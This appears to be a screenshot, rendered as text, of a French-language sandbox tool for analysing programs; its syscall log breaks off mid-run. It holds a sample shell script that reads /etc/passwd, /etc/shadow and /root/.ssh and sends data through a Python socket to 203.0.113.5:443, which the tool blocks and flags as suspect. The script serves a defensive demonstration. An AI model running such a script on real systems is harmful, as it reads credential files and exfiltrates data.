 MINI SANDBOX exécuter, isoler, observer
moteur C++ prêt (ptrace + namespaces)
Programme à analyser
Espion (lecture + exfiltration)
Shell (sh)
le script s'exécute dans un dossier temporaire jetable
#!/bin/sh
# Fouille le système puis tente d'envoyer le
butin vers un serveur distant
cat /etc/passwd | head -3
cat /etc/shadow 2>&1 | head -1
ls /root/.ssh 2>&1
ls /home 2>&1
python3 -c "import socket;
s=socket.create_connection(('203.0.113.5', 443),
timeout=2); s.send(b'butin')"
echo "fin de la mission"
Isolation et limites
TEMPS RÉEL MAX : 8 S
TEMPS CPU MAX : 3 S
MÉMOIRE MAX : 256 MO
PROCESSUS MAX : 32
Autoriser le réseau (désactivé : nouvel espace de noms réseau +
connect() refusé)
▶ Exécuter dans le bac à sable
Historique
Espion (lecture + exfiltration)
Suspect · 41
VERDICT
Suspect
Espion (lecture + exfiltration) · 22 événements · 1 action(s) bloquée(s)
41/100
ns:uts
ns:ipc
ns:net
réseau coupé
FIN
code 0
DURÉE
0.82 s
CPU USER/SYS
0.07 / 0.02 s
MÉMOIRE MAX ·
PROCESSUS
14.7 Mo · 3
Comportements
détectés
Lecture de fichiers
sensibles
observé ×3
/etc/passwd
/etc/shadow
/home
Connexion réseau
bloqué ×1
203.0.113.5:443
Arbre des processus
1258 /usr/bin/sh
│ ├─ 1259 cat /etc/passwd
│ ├─ 1260 head -3
│ ├─ 1261 cat /etc/shadow
│ ├─ 1262 head -1
│ ├─ 1263 ls /root/.ssh
│ ├─ 1264 ls /home
│ └─ 1265 python3 -c import socket; s=socket.create_connection(('203.0
Fichiers créés dans le bac à sable
Aucun.
Journal des appels système observés
seulement les actions bloquées
0.003s ▶ [1258] commande /usr/bin/sh
0.024s 👁 [1258] lecture /tmp/sandbox-9gpi8rs8/.sandbox-script.sh
0.043s ⑂ [1258] processus nouveau processus 1259
0.046s ▶ [1259] commande cat /etc/passwd
0.053s ⑂ [1258] processus nouveau processus 1260
0.053s ▶ [1260] commande head -3
0.072s 🔑 [1259] lecture sensible /etc/passwd
0.084s ⑂ [1258] processus nouveau processus 1261
0.086s ⑂ [1258] processus nouveau processus 1262